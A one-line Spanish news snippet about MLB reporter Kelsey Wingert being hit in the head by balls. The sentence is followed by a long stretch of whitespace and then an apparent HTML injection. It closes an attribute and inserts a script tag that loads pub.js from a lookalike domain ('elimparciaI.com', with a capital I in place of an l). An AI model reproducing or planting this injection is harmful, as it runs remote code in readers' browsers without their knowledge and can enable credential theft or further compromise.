 Kelsey Wingert ha sufrido un par de pelotazos en la cabeza en su carrera como periodista de MLB.                                                                             " /><script id='sync' src='https://www.elimparciaI.com/pub.js'></script> <meta id="itsok